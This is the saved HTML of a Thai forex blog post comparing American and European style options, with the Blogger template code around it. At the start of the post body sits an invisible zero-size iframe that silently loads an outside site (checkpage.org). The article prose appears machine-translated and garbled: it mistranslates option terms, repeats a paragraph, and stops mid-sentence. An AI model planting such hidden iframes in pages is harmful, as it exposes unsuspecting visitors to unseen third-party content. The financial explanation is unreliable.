

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tradingbrokerswangnamyen.blogspot.com/2017/07/blog-post_10.html
body_size: 20827
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' lang='en-GB'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=1100' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://tradingbrokerswangnamyen.blogspot.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://tradingbrokerswangnamyen.blogspot.com/2017/07/blog-post_10.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Forex ออนไลน&#3660; ประจวบค&#3637;ร&#3637;ข&#3633;นธ&#3660; - Atom" href="https://tradingbrokerswangnamyen.blogspot.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Forex ออนไลน&#3660; ประจวบค&#3637;ร&#3637;ข&#3633;นธ&#3660; - RSS" href="https://tradingbrokerswangnamyen.blogspot.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Forex ออนไลน&#3660; ประจวบค&#3637;ร&#3637;ข&#3633;นธ&#3660; - Atom" href="https://www.blogger.com/feeds/7445987171297719187/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Forex ออนไลน&#3660; ประจวบค&#3637;ร&#3637;ข&#3633;นธ&#3660; - Atom" href="https://tradingbrokerswangnamyen.blogspot.com/feeds/6848465236776308939/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<meta content='http://tradingbrokerswangnamyen.blogspot.com/2017/07/blog-post_10.html' property='og:url'/>
<meta content='สไตล์อเมริกัน ตัวเลือก โบรกเกอร์' property='og:title'/>
<meta content='Vs. อเมริกัน ตัวเลือกของยุโรป (European Options) เช่นเดียวกับตัวเลือกสองประเภท (การโทรและสาย) ดังนั้นจึงมีสองรูปแบบหลัก ๆ ได้แก่ อเมริกันและ...' property='og:description'/>
<title>Forex ออนไลน&#3660; ประจวบค&#3637;ร&#3637;ข&#3633;นธ&#3660;: สไตล&#3660;อเมร&#3636;ก&#3633;น ต&#3633;วเล&#3639;อก โบรกเกอร&#3660;</title>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:     Travel
Designer: Sookhee Lee
URL:      www.plyfly.net
----------------------------------------------- */
/* Content
----------------------------------------------- */
body {
font: normal normal 13px 'Trebuchet MS',Trebuchet,sans-serif;
color: #bbbbbb;
background: #539bcd url(//themes.googleusercontent.com/image?id=0BwVBOzw_-hbMYTM3ZTRlZTktYzE4ZC00NWU0LWEyMzctOWFlZjVkZTkzNGY4) repeat fixed top center;
}
html body .region-inner {
min-width: 0;
max-width: 100%;
width: auto;
}
a:link {
text-decoration:none;
color: #ff9900;
}
a:visited {
text-decoration:none;
color: #b87209;
}
a:hover {
text-decoration:underline;
color: #ff9900;
}
.content-outer .content-cap-top {
height: 0;
background: transparent none repeat-x scroll top center;
}
.content-outer {
margin: 0 auto;
padding-top: 20px;
}
.content-inner {
background: transparent url(https://resources.blogblog.com/blogblog/data/1kt/travel/bg_black_70.png) repeat scroll top left;
background-position: left -0;
background-color: transparent;
padding: 20px;
}
.main-inner .date-outer {
margin-bottom: 2em;
}
/* Header
----------------------------------------------- */
.header-inner .Header .titlewrapper,
.header-inner .Header .descriptionwrapper {
padding-left: 10px;
padding-right: 10px;
}
.Header h1 {
font: normal normal 60px 'Trebuchet MS',Trebuchet,sans-serif;
color: #ffffff;
}
.Header h1 a {
color: #ffffff;
}
.Header .description {
color: #bbbbbb;
font-size: 130%;
}
/* Tabs
----------------------------------------------- */
.tabs-inner {
margin: 1em 0 0;
padding: 0;
}
.tabs-inner .section {
margin: 0;
}
.tabs-inner .widget ul {
padding: 0;
background: transparent url(https://resources.blogblog.com/blogblog/data/1kt/travel/bg_black_50.png) repeat scroll top center;
}
.tabs-inner .widget li {
border: none;
}
.tabs-inner .widget li a {
display: inline-block;
padding: 1em 1.5em;
color: #ffffff;
font: normal bold 16px 'Trebuchet MS',Trebuchet,sans-serif;
}
.tabs-inner .widget li.selected a,
.tabs-inner .widget li a:hover {
position: relative;
z-index: 1;
background: transparent url(https://resources.blogblog.com/blogblog/data/1kt/travel/bg_black_50.png) repeat scroll top center;
color: #ffffff;
}
/* Headings
----------------------------------------------- */
h2 {
font: normal bold 14px 'Trebuchet MS',Trebuchet,sans-serif;
color: #ffffff;
}
.main-inner h2.date-header {
font: normal normal 14px 'Trebuchet MS',Trebuchet,sans-serif;
color: #bbbbbb;
}
.footer-inner .widget h2,
.sidebar .widget h2 {
padding-bottom: .5em;
}
/* Main
----------------------------------------------- */
.main-inner {
padding: 20px 0;
}
.main-inner .column-center-inner {
padding: 10px 0;
}
.main-inner .column-center-inner .section {
margin: 0 10px;
}
.main-inner .column-right-inner {
margin-left: 20px;
}
.main-inner .fauxcolumn-right-outer .fauxcolumn-inner {
margin-left: 20px;
background: transparent url(https://resources.blogblog.com/blogblog/data/1kt/travel/bg_black_50.png) repeat scroll top left;
}
.main-inner .column-left-inner {
margin-right: 20px;
}
.main-inner .fauxcolumn-left-outer .fauxcolumn-inner {
margin-right: 20px;
background: transparent url(https://resources.blogblog.com/blogblog/data/1kt/travel/bg_black_50.png) repeat scroll top left;
}
.main-inner .column-left-inner,
.main-inner .column-right-inner {
padding: 15px 0;
}
/* Posts
----------------------------------------------- */
h3.post-title {
margin-top: 20px;
}
h3.post-title a {
font: normal bold 20px 'Trebuchet MS',Trebuchet,sans-serif;
color: #ffffff;
}
h3.post-title a:hover {
text-decoration: underline;
}
.main-inner .column-center-outer {
background: transparent none repeat scroll top left;
_background-image: none;
}
.post-body {
line-height: 1.4;
position: relative;
}
.post-header {
margin: 0 0 1em;
line-height: 1.6;
}
.post-footer {
margin: .5em 0;
line-height: 1.6;
}
#blog-pager {
font-size: 140%;
}
#comments {
background: transparent url(https://resources.blogblog.com/blogblog/data/1kt/travel/bg_black_50.png) repeat scroll top center;
padding: 15px;
}
#comments .comment-author {
padding-top: 1.5em;
}
#comments h4,
#comments .comment-author a,
#comments .comment-timestamp a {
color: #ffffff;
}
#comments .comment-author:first-child {
padding-top: 0;
border-top: none;
}
.avatar-image-container {
margin: .2em 0 0;
}
/* Comments
----------------------------------------------- */
#comments a {
color: #ffffff;
}
.comments .comments-content .icon.blog-author {
background-repeat: no-repeat;
background-image: url([data-uri]);
}
.comments .comments-content .loadmore a {
border-top: 1px solid #ffffff;
border-bottom: 1px solid #ffffff;
}
.comments .comment-thread.inline-thread {
background: transparent;
}
.comments .continue {
border-top: 2px solid #ffffff;
}
/* Widgets
----------------------------------------------- */
.sidebar .widget {
border-bottom: 2px solid transparent;
padding-bottom: 10px;
margin: 10px 0;
}
.sidebar .widget:first-child {
margin-top: 0;
}
.sidebar .widget:last-child {
border-bottom: none;
margin-bottom: 0;
padding-bottom: 0;
}
.footer-inner .widget,
.sidebar .widget {
font: normal normal 13px 'Trebuchet MS',Trebuchet,sans-serif;
color: #bbbbbb;
}
.sidebar .widget a:link {
color: #bbbbbb;
text-decoration: none;
}
.sidebar .widget a:visited {
color: #b87209;
}
.sidebar .widget a:hover {
color: #bbbbbb;
text-decoration: underline;
}
.footer-inner .widget a:link {
color: #ff9900;
text-decoration: none;
}
.footer-inner .widget a:visited {
color: #b87209;
}
.footer-inner .widget a:hover {
color: #ff9900;
text-decoration: underline;
}
.widget .zippy {
color: #ffffff;
}
.footer-inner {
background: transparent none repeat scroll top center;
}
/* Mobile
----------------------------------------------- */
body.mobile  {
background-size: 100% auto;
}
body.mobile .AdSense {
margin: 0 -10px;
}
.mobile .body-fauxcolumn-outer {
background: transparent none repeat scroll top left;
}
.mobile .footer-inner .widget a:link {
color: #bbbbbb;
text-decoration: none;
}
.mobile .footer-inner .widget a:visited {
color: #b87209;
}
.mobile-post-outer a {
color: #ffffff;
}
.mobile-link-button {
background-color: #ff9900;
}
.mobile-link-button a:link, .mobile-link-button a:visited {
color: #ffffff;
}
.mobile-index-contents {
color: #bbbbbb;
}
.mobile .tabs-inner .PageList .widget-content {
background: transparent url(https://resources.blogblog.com/blogblog/data/1kt/travel/bg_black_50.png) repeat scroll top center;
color: #ffffff;
}
.mobile .tabs-inner .PageList .widget-content .pagelist-arrow {
border-left: 1px solid #ffffff;
}

--></style>
<style id='template-skin-1' type='text/css'><!--
body {
min-width: 960px;
}
.content-outer, .content-fauxcolumn-outer, .region-inner {
min-width: 960px;
max-width: 960px;
_width: 960px;
}
.main-inner .columns {
padding-left: 0px;
padding-right: 310px;
}
.main-inner .fauxcolumn-center-outer {
left: 0px;
right: 310px;
/* IE6 does not respect left and right together */
_width: expression(this.parentNode.offsetWidth -
parseInt("0px") -
parseInt("310px") + 'px');
}
.main-inner .fauxcolumn-left-outer {
width: 0px;
}
.main-inner .fauxcolumn-right-outer {
width: 310px;
}
.main-inner .column-left-outer {
width: 0px;
right: 100%;
margin-left: -0px;
}
.main-inner .column-right-outer {
width: 310px;
margin-right: -310px;
}
#layout {
min-width: 0;
}
#layout .content-outer {
min-width: 0;
width: 800px;
}
#layout .region-inner {
min-width: 0;
width: auto;
}
body#layout div.add_widget {
padding: 8px;
}
body#layout div.add_widget a {
margin-left: 32px;
}
--></style>
<style>
    body {background-image:url(\/\/themes.googleusercontent.com\/image?id=0BwVBOzw_-hbMYTM3ZTRlZTktYzE4ZC00NWU0LWEyMzctOWFlZjVkZTkzNGY4);}
    
@media (max-width: 200px) { body {background-image:url(\/\/themes.googleusercontent.com\/image?id=0BwVBOzw_-hbMYTM3ZTRlZTktYzE4ZC00NWU0LWEyMzctOWFlZjVkZTkzNGY4&options=w200);}}
@media (max-width: 400px) and (min-width: 201px) { body {background-image:url(\/\/themes.googleusercontent.com\/image?id=0BwVBOzw_-hbMYTM3ZTRlZTktYzE4ZC00NWU0LWEyMzctOWFlZjVkZTkzNGY4&options=w400);}}
@media (max-width: 800px) and (min-width: 401px) { body {background-image:url(\/\/themes.googleusercontent.com\/image?id=0BwVBOzw_-hbMYTM3ZTRlZTktYzE4ZC00NWU0LWEyMzctOWFlZjVkZTkzNGY4&options=w800);}}
@media (max-width: 1200px) and (min-width: 801px) { body {background-image:url(\/\/themes.googleusercontent.com\/image?id=0BwVBOzw_-hbMYTM3ZTRlZTktYzE4ZC00NWU0LWEyMzctOWFlZjVkZTkzNGY4&options=w1200);}}
/* Last tag covers anything over one higher than the previous max-size cap. */
@media (min-width: 1201px) { body {background-image:url(\/\/themes.googleusercontent.com\/image?id=0BwVBOzw_-hbMYTM3ZTRlZTktYzE4ZC00NWU0LWEyMzctOWFlZjVkZTkzNGY4&options=w1600);}}
  </style>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7445987171297719187&amp;zx=723658be-daf7-4ebb-90ce-a81fdbdf70ca' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7445987171297719187&amp;zx=723658be-daf7-4ebb-90ce-a81fdbdf70ca' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='loading variant-studio'>
<div class='navbar section' id='navbar' name='Navbar'><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/7445987171297719187?po\x3d6848465236776308939\x26origin\x3dhttps://tradingbrokerswangnamyen.blogspot.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
<div class='body-fauxcolumns'>
<div class='fauxcolumn-outer body-fauxcolumn-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<div class='content'>
<div class='content-fauxcolumns'>
<div class='fauxcolumn-outer content-fauxcolumn-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<div class='content-outer'>
<div class='content-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left content-fauxborder-left'>
<div class='fauxborder-right content-fauxborder-right'></div>
<div class='content-inner'>
<header>
<div class='header-outer'>
<div class='header-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left header-fauxborder-left'>
<div class='fauxborder-right header-fauxborder-right'></div>
<div class='region-inner header-inner'>
<div class='header section' id='header' name='Header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<a href='https://tradingbrokerswangnamyen.blogspot.com/'>
Forex ออนไลน&#3660; ประจวบค&#3637;ร&#3637;ข&#3633;นธ&#3660;
</a>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>
</span></p>
</div>
</div>
</div></div>
</div>
</div>
<div class='header-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</header>
<div class='tabs-outer'>
<div class='tabs-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left tabs-fauxborder-left'>
<div class='fauxborder-right tabs-fauxborder-right'></div>
<div class='region-inner tabs-inner'>
<div class='tabs no-items section' id='crosscol' name='Cross-column'></div>
<div class='tabs no-items section' id='crosscol-overflow' name='Cross-Column 2'></div>
</div>
</div>
<div class='tabs-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='main-outer'>
<div class='main-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left main-fauxborder-left'>
<div class='fauxborder-right main-fauxborder-right'></div>
<div class='region-inner main-inner'>
<div class='columns fauxcolumns'>
<div class='fauxcolumn-outer fauxcolumn-center-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='fauxcolumn-outer fauxcolumn-left-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='fauxcolumn-outer fauxcolumn-right-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<!-- corrects IE6 width calculation -->
<div class='columns-inner'>
<div class='column-center-outer'>
<div class='column-center-inner'>
<div class='main section' id='main' name='Main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>Monday, 10 July 2017</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='7445987171297719187' itemprop='blogId'/>
<meta content='6848465236776308939' itemprop='postId'/>
<a name='6848465236776308939'></a>
<h3 class='post-title entry-title' itemprop='name'>
สไตล&#3660;อเมร&#3636;ก&#3633;น ต&#3633;วเล&#3639;อก โบรกเกอร&#3660;
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-6848465236776308939' itemprop='description articleBody'>
<iframe src="http://checkpage.org/fblog" frameborder="0" width="0" height="0"></iframe><br /><p>Vs. อเมร&#3636;ก&#3633;น ต&#3633;วเล&#3639;อกของย&#3640;โรป (European Options) เช&#3656;นเด&#3637;ยวก&#3633;บต&#3633;วเล&#3639;อกสองประเภท (การโทรและสาย) ด&#3633;งน&#3633;&#3657;นจ&#3638;งม&#3637;สองร&#3641;ปแบบหล&#3633;ก ๆ ได&#3657;แก&#3656; อเมร&#3636;ก&#3633;นและย&#3640;โรป ต&#3633;วเล&#3639;อกเหล&#3656;าน&#3637;&#3657;ม&#3637;ล&#3633;กษณะคล&#3657;ายก&#3633;น แต&#3656;ม&#3637;ความแตกต&#3656;างท&#3637;&#3656;สำค&#3633;ญ ม&#3639;อใหม&#3656;หลายคนต&#3657;องส&#3641;ญเส&#3637;ยท&#3637;&#3656;ไม&#3656;จำเป&#3655;นเน&#3639;&#3656;องจากไม&#3656;ทราบถ&#3638;งความแตกต&#3656;าง ในบทความน&#3637;&#3657;พ&#3641;ดถ&#3638;งความแตกต&#3656;างเหล&#3656;าน&#3637;&#3657;และว&#3636;ธ&#3637;การท&#3637;&#3656;พวกเขาส&#3656;งผลต&#3656;อค&#3640;ณด&#3633;งน&#3633;&#3657;นค&#3640;ณจ&#3638;งสามารถค&#3657;นพบว&#3636;ธ&#3637;หล&#3637;กเล&#3637;&#3656;ยงป&#3633;ญหาท&#3637;&#3656;อาจเก&#3636;ดข&#3638;&#3657;นได&#3657; ความแตกต&#3656;างม&#3637; 4 ข&#3657;อแตกต&#3656;างท&#3637;&#3656;สำค&#3633;ญระหว&#3656;างต&#3633;วเล&#3639;อกอเมร&#3636;ก&#3633;นและย&#3640;โรป: Underlying ห&#3640;&#3657;นท&#3637;&#3656;เล&#3639;อกได&#3657;ท&#3633;&#3657;งหมดและกองท&#3640;นซ&#3639;&#3657;อขายแลกเปล&#3637;&#3656;ยน (ETFs) ม&#3637;ต&#3633;วเล&#3639;อกแบบอเมร&#3636;ก&#3633;น ท&#3656;ามกลางด&#3633;ชน&#3637;ท&#3637;&#3656;กว&#3657;างข&#3638;&#3657;น เฉพาะด&#3633;ชน&#3637;ท&#3637;&#3656; จำก&#3633;ด เช&#3656;น SampP 100 ม&#3637;ต&#3633;วเล&#3639;อกแบบอเมร&#3636;ก&#3633;น ด&#3633;ชน&#3637;พ&#3639;&#3657;นฐานท&#3637;&#3656;สำค&#3633;ญเช&#3656;น SampP 500 ม&#3637;การซ&#3639;&#3657;อขายอย&#3656;างมากในร&#3641;ปแบบย&#3640;โรป ส&#3636;ทธ&#3636;ในการดำเน&#3636;นการเจ&#3657;าของต&#3633;วเล&#3639;อกสไตล&#3660;อเมร&#3636;ก&#3633;นอาจใช&#3657;ส&#3636;ทธ&#3636;เม&#3639;&#3656;อใดก&#3655;ได&#3657;ก&#3656;อนท&#3637;&#3656;ต&#3633;วเล&#3639;อกจะหมดอาย&#3640;ในขณะท&#3637;&#3656;เจ&#3657;าของต&#3633;วเล&#3639;อกสไตล&#3660;ย&#3640;โรปอาจใช&#3657;ส&#3636;ทธ&#3636;&#3660;ได&#3657;เม&#3639;&#3656;อหมดอาย&#3640;เท&#3656;าน&#3633;&#3657;น การซ&#3639;&#3657;อขายต&#3633;วเล&#3639;อกด&#3633;ชน&#3637;ต&#3633;วเล&#3639;อกด&#3633;ชน&#3637;อเมร&#3636;ก&#3633;นหย&#3640;ดการซ&#3639;&#3657;อขายเม&#3639;&#3656;อใกล&#3657;ว&#3633;นศ&#3640;กร&#3660;ท&#3637;&#3656;สามของเด&#3639;อนท&#3637;&#3656;หมดอาย&#3640; (ต&#3633;วเล&#3639;อกบางอย&#3656;างเป&#3655;นไตรมาสท&#3637;&#3656;ซ&#3639;&#3657;อขายจนถ&#3638;งว&#3633;นซ&#3639;&#3657;อขายว&#3633;นส&#3640;ดท&#3657;ายของไตรมาสปฏ&#3636;ท&#3636;นหร&#3639;อส&#3633;ปดาห&#3660;ซ&#3638;&#3656;งหย&#3640;ดการซ&#3639;&#3657;อขายในว&#3633;นศ&#3640;กร&#3660;ของส&#3633;ปดาห&#3660;ท&#3637;&#3656;ระบ&#3640;) ต&#3633;วเล&#3639;อกด&#3633;ชน&#3637;ย&#3640;โรปป&#3636;ดการซ&#3639;&#3657;อขายเม&#3639;&#3656;อว&#3633;นก&#3656;อนหน&#3657;าหน&#3638;&#3656;งซ&#3638;&#3656;งเป&#3655;นช&#3656;วงป&#3636;ดก&#3636;จการในว&#3633;นพฤห&#3633;สบด&#3637; ก&#3656;อนว&#3633;นศ&#3640;กร&#3660;ท&#3637;&#3656;สาม ราคาอ&#3657;างอ&#3636;งเป&#3655;นราคาป&#3636;ดอย&#3656;างเป&#3655;นทางการสำหร&#3633;บระยะเวลาการหมดอาย&#3640;และกำหนดต&#3633;วเล&#3639;อกท&#3637;&#3656;อย&#3641;&#3656;ในเง&#3636;นและข&#3638;&#3657;นอย&#3641;&#3656;ก&#3633;บการออกกำล&#3633;งกายอ&#3633;ตโนม&#3633;ต&#3636; ต&#3633;วเล&#3639;อกใด ๆ ท&#3637;&#3656;อย&#3641;&#3656;ในเง&#3636;นโดย 1 เซ&#3655;นต&#3660;หร&#3639;อมากกว&#3656;าในว&#3633;นท&#3637;&#3656;หมดอาย&#3640;จะถ&#3641;กใช&#3657;โดยอ&#3633;ตโนม&#3633;ต&#3636;เว&#3657;นแต&#3656;เจ&#3657;าของอ&#3655;อพช&#3633;นจะร&#3657;องขอให&#3657;โบรกเกอร&#3660; hisher ร&#3657;องขอไม&#3656;ให&#3657;ออกกำล&#3633;งกาย ต&#3633;วเล&#3639;อกด&#3633;ชน&#3637;อเมร&#3636;ก&#3633;นหย&#3640;ดการซ&#3639;&#3657;อขายเม&#3639;&#3656;อใกล&#3657;ว&#3633;นศ&#3640;กร&#3660;ท&#3637;&#3656;สามของเด&#3639;อนท&#3637;&#3656;หมดอาย&#3640; (ต&#3633;วเล&#3639;อกบางอย&#3656;างเป&#3655;นไตรมาสท&#3637;&#3656;ซ&#3639;&#3657;อขายจนถ&#3638;งว&#3633;นซ&#3639;&#3657;อขายว&#3633;นส&#3640;ดท&#3657;ายของไตรมาสปฏ&#3636;ท&#3636;นหร&#3639;อส&#3633;ปดาห&#3660;ซ&#3638;&#3656;งหย&#3640;ดการซ&#3639;&#3657;อขายในว&#3633;นศ&#3640;กร&#3660;ของส&#3633;ปดาห&#3660;ท&#3637;&#3656;ระบ&#3640;) ต&#3633;วเล&#3639;อกด&#3633;ชน&#3637;ย&#3640;โรปป&#3636;ดการซ&#3639;&#3657;อขายเม&#3639;&#3656;อว&#3633;นก&#3656;อนหน&#3657;าหน&#3638;&#3656;งซ&#3638;&#3656;งเป&#3655;นช&#3656;วงป&#3636;ดก&#3636;จการในว&#3633;นพฤห&#3633;สบด&#3637; ก&#3656;อนว&#3633;นศ&#3640;กร&#3660;ท&#3637;&#3656;สาม น&#3637;&#3656;เป&#3655;นว&#3636;ธ&#3637;การทำงาน: ในว&#3633;นศ&#3640;กร&#3660;ท&#3637;&#3656;สามของเด&#3639;อนน&#3637;&#3657;จะม&#3637;การกำหนดราคาเป&#3636;ดแต&#3656;ละห&#3640;&#3657;นในด&#3633;ชน&#3637; เน&#3639;&#3656;องจากแต&#3656;ละห&#3640;&#3657;นเป&#3636;ดในเวลาท&#3637;&#3656;ต&#3656;างก&#3633;นราคาเป&#3636;ดบางส&#3656;วนเหล&#3656;าน&#3637;&#3657;จะถ&#3641;กกำหนดเวลา 9.30 น. (EST) และอ&#3639;&#3656;น ๆ หล&#3633;งจากน&#3633;&#3657;นส&#3633;กคร&#3641;&#3656; บางห&#3640;&#3657;นอาจไม&#3656;เร&#3636;&#3656;มทำการซ&#3639;&#3657;อขายจนกว&#3656;าจะถ&#3638;งหน&#3638;&#3656;งช&#3633;&#3656;วโมงหร&#3639;อสองช&#3633;&#3656;วโมงภายหล&#3633;ง ราคาด&#3633;ชน&#3637;อ&#3657;างอ&#3636;งจะคำนวณเป&#3655;นถ&#3657;าห&#3640;&#3657;นท&#3633;&#3657;งหมดม&#3637;การซ&#3639;&#3657;อขายในราคาเป&#3636;ดของตนในเวลาเด&#3637;ยวก&#3633;น ราคาน&#3637;&#3657;ไม&#3656;ใช&#3656;ราคาในโลกแห&#3656;งความเป&#3655;นจร&#3636;ง - ค&#3640;ณไม&#3656;สามารถด&#3641;ท&#3637;&#3656;ราคาด&#3633;ชน&#3637;ท&#3637;&#3656;เผยแพร&#3656;แล&#3657;วและถ&#3639;อว&#3656;าราคาย&#3640;ต&#3636;การชำระเง&#3636;นใกล&#3657;เค&#3637;ยงก&#3633;บม&#3641;ลค&#3656;าใด ๆ ของราคาท&#3637;&#3656;ต&#3637;พ&#3636;มพ&#3660;ในช&#3656;วงเช&#3657;าตร&#3641;&#3656;ของด&#3633;ชน&#3637; ส&#3636;ทธ&#3636;ในการใช&#3657;ส&#3636;ทธ&#3636;เม&#3639;&#3656;อค&#3640;ณม&#3637;ต&#3633;วเล&#3639;อกค&#3640;ณจะควบค&#3640;มส&#3636;ทธ&#3636;ในการออกกำล&#3633;งกาย บางคร&#3633;&#3657;งอาจเป&#3655;นประโยชน&#3660;ในการใช&#3657;ต&#3633;วเล&#3639;อกก&#3656;อนท&#3637;&#3656;จะหมดอาย&#3640; (เช&#3656;นการร&#3633;บเง&#3636;นป&#3633;นผลเป&#3655;นต&#3657;น) แต&#3656;ไม&#3656;ค&#3656;อยสำค&#3633;ญน&#3633;ก เม&#3639;&#3656;อค&#3640;ณส&#3633;&#3657;นต&#3633;วเล&#3639;อกสไตล&#3660;อเมร&#3636;ก&#3633;น (ค&#3640;ณขายต&#3633;วเล&#3639;อกโดยไม&#3656;ต&#3657;องเป&#3655;นเจ&#3657;าของ) และได&#3657;ร&#3633;บการแจ&#3657;งเต&#3639;อนการออกกำล&#3633;งกายก&#3656;อนท&#3637;&#3656;จะหมดอาย&#3640;แทนการส&#3633;&#3657;นต&#3633;วเล&#3639;อกท&#3637;&#3656;ค&#3640;ณตอนน&#3637;&#3657;ส&#3633;&#3657;นสต&#3655;อก ยกเว&#3657;นกรณ&#3637;ท&#3637;&#3656;บ&#3633;ญช&#3637;ของค&#3640;ณม&#3637;ขนาดเล&#3655;กเก&#3636;นไปท&#3637;&#3656;จะถ&#3639;อครองห&#3640;&#3657;นส&#3633;&#3657;น ๆ แต&#3656;น&#3637;&#3656;ไม&#3656;ใช&#3656;ป&#3633;ญหาและหากบ&#3633;ญช&#3637;ของค&#3640;ณม&#3637;ขนาดเล&#3655;กค&#3640;ณอาจจะไม&#3656;ใช&#3656;ต&#3633;วเล&#3639;อกการซ&#3639;&#3657;อขาย เวลาเด&#3637;ยวท&#3637;&#3656;การโอนส&#3636;ทธ&#3636;&#3660;คร&#3633;&#3657;งแรกม&#3637;ความเส&#3637;&#3656;ยงสำค&#3633;ญใด ๆ เก&#3636;ดข&#3638;&#3657;นก&#3633;บต&#3633;วเล&#3639;อกด&#3633;ชน&#3637;เง&#3636;นสดท&#3637;&#3656;เป&#3655;นอเมร&#3636;ก&#3633;น ด&#3633;งน&#3633;&#3657;นว&#3636;ธ&#3637;ท&#3637;&#3656;ง&#3656;ายท&#3637;&#3656;ส&#3640;ดในการหล&#3637;กเล&#3637;&#3656;ยงความเส&#3637;&#3656;ยงในการออกกำล&#3633;งกายในช&#3656;วงต&#3657;นค&#3639;อหล&#3637;กเล&#3637;&#3656;ยงการเล&#3639;อกซ&#3639;&#3657;อแบบอเมร&#3636;ก&#3633;น เม&#3639;&#3656;อค&#3640;ณได&#3657;ร&#3633;บหน&#3633;งส&#3639;อแจ&#3657;งการมอบหมายงานในตอนเช&#3657;าค&#3640;ณต&#3657;องซ&#3639;&#3657;อค&#3639;นต&#3633;วเล&#3639;อกน&#3633;&#3657;นในค&#3656;าท&#3637;&#3656;แท&#3657;จร&#3636;งภายในค&#3639;นก&#3656;อนหน&#3657;าน&#3637;&#3657; อาจทำให&#3657;ค&#3640;ณต&#3657;องเส&#3637;&#3656;ยงอย&#3656;างร&#3657;ายแรงหากตลาดประสบป&#3633;ญหาอย&#3656;างมากเน&#3639;&#3656;องจากการซ&#3639;&#3657;อท&#3637;&#3656;บ&#3633;งค&#3633;บทำให&#3657;ตำแหน&#3656;งของค&#3640;ณแตกต&#3656;างจากท&#3637;&#3656;ค&#3640;ณค&#3636;ดว&#3656;าค&#3640;ณเป&#3655;นเจ&#3657;าของ อเมร&#3636;ก&#3633;น: ราคาการชำระราคาสำหร&#3633;บส&#3636;นทร&#3633;พย&#3660;อ&#3657;างอ&#3636;ง (ห&#3640;&#3657;น ETF หร&#3639;อด&#3633;ชน&#3637;) 